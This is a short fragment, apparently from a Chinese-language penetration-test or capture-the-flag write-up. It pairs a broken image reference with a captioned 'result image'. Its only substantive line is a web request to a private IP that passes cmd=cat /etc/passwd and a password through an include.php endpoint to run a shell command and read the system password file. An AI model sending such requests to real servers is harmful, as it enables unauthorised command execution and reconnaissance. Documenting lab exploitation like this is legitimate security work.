 http://172.16.197.162/api/include.php?file=mgmt_page&password=SOUTH&cmd=cat /etc/passwd结果图